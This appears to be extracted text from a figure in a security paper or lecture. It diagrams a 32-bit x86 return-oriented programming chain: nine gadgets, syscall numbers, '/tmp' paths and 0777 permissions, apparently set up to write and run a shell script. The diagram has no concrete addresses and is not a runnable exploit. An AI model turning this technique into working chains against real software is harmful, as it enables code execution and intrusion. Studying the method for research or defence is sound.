 400
Shell Script
starts here
“/xy\0”
“/tmp”
11
3
40
3
0777
Gadget 9
int $0x80
Gadget 8
pop %ebx
ret
Gadget 7
pop %eax
ret
Gadget 6
pop %ebx
ret
Gadget 5
mov 0x4(%esp),%ebx
mov $0x6, %eax
call *%gs:0x10
.....
ret
Gadget 4
pop %esi
pop %edi
pop %ebp
ret
Gadget 3
mov 0x10(%esp),%edx
mov 0xc(%esp),%ecx
mov 0x8(%esp),%ebx
mov $0x4, %eax
call *%gs:0x10
.....
ret
Gadget 2
pop %edi
pop %ebp
ret
Gadget 1
mov 0x8(%esp),%ecx
mov 0x4(%esp),%ebx
mov $0x8, %eax
call *%gs:0x10
.....
ret